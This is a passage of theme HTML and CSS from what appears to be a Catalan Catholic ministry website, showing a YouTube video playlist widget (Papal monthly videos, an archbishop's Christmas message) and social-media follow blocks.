                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_27_c95 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_27_c95" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="41yn7gD6neU" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/41yn7gD6neU?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_N_ZKlGWlPVQ td_click_video td_click_video_youtube" data-video-id="N_ZKlGWlPVQ">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/N_ZKlGWlPVQ/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Para crecer en la compasión por el mundo - El Video del Papa - Junio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};
window.td_youtube_list_ids["td_N_ZKlGWlPVQ"] = {title:"Para crecer en la compasión por el mundo - El Video del Papa - Junio 2025", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_28_5c8" class="tdc-row"><div class="vc_row tdi_29_1ac  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_29_1ac,
                .tdi_29_1ac .tdc-columns{
                    min-height: 0;
                }.tdi_29_1ac,
				.tdi_29_1ac .tdc-columns{
				    display: block;
				}.tdi_29_1ac .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_31_985  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_31_985{
                    vertical-align: baseline;
                }.tdi_31_985 > .wpb_wrapper,
				.tdi_31_985 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31_985 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31_985 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_32_44d td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_32_44d{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_33_90e td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_33_90e" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_33_90e .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
